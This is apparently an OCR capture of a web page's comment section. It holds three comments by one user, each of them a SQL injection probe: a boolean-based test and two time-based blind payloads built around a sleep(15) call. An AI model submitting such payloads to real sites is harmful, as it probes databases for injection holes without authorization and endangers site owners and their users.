
JCfUZQsq
2 years ago
-1 OR 3+627-627-1=0+0+0+1
Reply
JCfUZQsq
2 years ago
if(now()=sysdate(),sleep(15),0)
Reply
JCfUZQsq
2 years ago
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Reply